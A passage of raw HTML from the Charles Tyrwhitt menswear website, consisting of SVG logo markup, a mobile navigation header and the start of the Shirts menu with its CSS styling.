<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/intl/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw2dc6b3d2/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5108343129 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5108343129 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5108343129 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5108343129 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/intl/mens-shirts/"
class="navigationItem-5108343129 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1045382432 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1045382432 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1045382432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1045382432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/"
       class="navigationLink-1045382432 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7269335473 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7269335473 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7269335473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7269335473 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/latest-arrivals/"
       class="navigationLink-7269335473 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1868042909 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1868042909 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1868042909 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1868042909 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1868042909) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1868042909 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2468049204 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2468049204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2468049204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2468049204 {
            font-size: 16px;
            font-weight: 400;
